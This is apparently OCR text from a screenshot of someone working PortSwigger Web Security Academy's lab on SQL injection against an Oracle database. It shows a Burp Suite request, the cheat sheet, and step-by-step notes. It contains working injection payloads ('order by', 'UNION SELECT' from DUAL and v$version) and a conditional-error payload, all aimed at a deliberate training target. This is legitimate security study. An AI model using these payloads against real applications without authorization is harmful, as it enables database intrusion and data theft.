 Burp Suite Community E...
SQL injection cheat shee...
● notes.txt - lab-07 - Vis...
10:47 PM
SQL injection cheat sheet | Web Security Academy - Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection che
SQL injection att
Oracle DUAL Tab
https://portswigger.net/web-security/sql-in
Burp
AWAE - Advanced We...
My Clients Control Pan...
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://acf51fc21fc5d16080aa8bda002e00e4.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+SELECT+banner,+NULL+from+v$version-- HTTP/1.1
2 Host: acf51fc21fc5d16080aa8bda002e00e4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://acf51fc21fc5d16080aa8bda002e00e4.web-security-academy.n
et/filter?category=Gifts
9 Cookie: session=EBafeYIQsmbmTaW42VWsc7BlMF5jszwu
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
108 <th>
High-End Gift Wrapping
</th>
109 <td>
We offer a completely unique gift wrapping exp
110 The gift is no longer the only surprise. Your
111 Due to the intricacy of this service, you must
112 Get in touch, tell us what you need to be wrap
</td>
113 </tr>
114 <tr>
115 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
116 </tr>
117 <tr>
118 <th>
Oracle Database 11g Express Edition Release 11
</th>
119 </tr>
120 <tr>
121 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
122 </tr>
Search...
0 matches
Done
11,171 bytes | 129 millis
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN to_char(1/0) ELSE NULL END FROM
Track your progress
● notes.txt - lab-07 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
1
1
OUTLINE
notes.txt ●
notes.txt
1 Lab-07 - SQL injection attack, querying the database type
and version on Oracle
2
3 SQL Injection - Product category filter
4
5 End Goal - display the database version string
6
7 Analysis:
8
9 (1) Determine the number of columns
10 ' order by 3 -- -> internal server error
11
12 3 - 1 = 2
13
14 (2) Determine the data types of the columns
15
16 ' UNION SELECT 'a', 'a' from DUAL-- -> Oracle database
17
18 (3) Output the version of the database
19
20 ' UNION SELECT banner, NULL from v$version--
21
22 SELECT banner FROM v$version
23
24
Python 3.9.1 64-bit 0 0 ✓ plaintext | ✓ notes.txt Ln 20, Col 1 (44 selected) Spaces: 4 UTF-8 LF Plain Text